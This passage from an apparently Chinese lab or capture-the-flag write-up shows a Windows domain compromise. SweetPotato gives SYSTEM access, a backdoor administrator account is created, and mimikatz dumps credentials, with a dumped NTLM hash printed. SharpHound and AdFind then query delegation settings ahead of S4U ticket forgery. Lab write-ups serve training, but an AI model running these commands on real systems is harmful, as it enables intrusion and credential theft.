

执行命令,提权成功!
C:/Users/Public/SweetPotato.exe -a "whoami"
(3)添加管理员用户
尝试新加用户jay17,密码为whoami@666
C:/Users/Public/SweetPotato.exe -a "net user jay17 whoami@666 /add"

并将用户jay17加到管理组,赋予最高权限
C:/Users/Public/SweetPotato.exe -a "net localgroup administrators jay17 /add"


(4)远程桌面连接
具备管理组用户jay17后,我们尝试远程桌面连接
在Administrators用户目录下发现flag3

flag03: flag{18994556-73ab-450f-96e6-09e476095375}
5.获取172.22.2.3 DC权限
(1)域信息搜集
执行命令systeminfo,发现域环境xiaorang.lab


ping域即可定位到域控,IP为172.22.2.3
ping xiaorang.lab
1)获取域用户hash
上传minikatz到MSSQLSERVER服务所在靶机,读取域用户哈希
mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords"" exit
以管理员运行cmd

Username:MSSQLSERVER$
NTML:b80972bb96e218609b29dfbd8f70c86b
SHA1:bbdcfea2b8c2f8ac297bdca45e24bb40466a1545
2) SharpHound
利用system权限,SharpHound工具搜集域信息上传 SharpHound.exe工具,进行域环境分析
C:/Users/Public/SweetPotato.exe -a "C:/Users/jay17/Desktop/SharpHound.exe -c all"
MSSQLSERVER 配置了到 DC LDAP 和 CIFS 服务的约束性委派,可以用Rubeus申请自身的服务票据,通过 S4U 协议伪造高权限 ST 拿下域控
3)AdFind
查询非约束委派的主机
AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369) (userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName

查询结果是没有
查询约束委派的主机
AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
